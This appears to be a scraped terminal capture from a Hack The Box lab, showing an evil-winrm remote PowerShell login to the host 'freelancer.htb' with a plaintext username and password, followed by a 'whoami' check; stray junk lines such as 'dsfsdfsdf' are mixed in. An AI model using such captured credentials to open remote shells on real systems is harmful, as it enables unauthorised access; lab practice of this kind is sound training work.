 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i freelancer.htb -u lorra199 -p PWN3D#l0rr@Armessa199
Evil-WinRM shell v3.5
Home
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machin
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
dsfsdfsdf
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lorra199\Documents> whoami
freelancer\lorra199